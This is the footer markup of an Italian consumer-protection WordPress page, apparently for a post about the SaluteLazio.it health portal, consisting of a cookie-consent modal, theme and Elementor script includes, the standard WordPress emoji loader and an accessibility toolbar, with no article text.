						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"f5e2c388e2","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.1" id="oceanwp-scroll-top-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.1" id="oceanwp-select-js"></script>
<script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.difesadelcittadino.it\/wp-admin\/admin-ajax.php","nonce":"77c1f8bd5b","urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.difesadelcittadino.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.difesadelcittadino.it\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12824,"title":"Servizi%20e%20referti%20online%2C%20debutta%20SaluteLazio.it%2C%20sulla%20scia%20di%20Trip%20Advisor%20-%20MDC","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.difesadelcittadino.it/wp-includes/js/wp-emoji-loader.min.js
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Strumento di accessibiltà" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Strumento di accessibiltà</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Strumento di accessibiltà</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Aumenta il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Aumenta il testo</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Diminuisci il testo</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Diminuisci il testo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Scala di grigi</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Scala di grigi</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
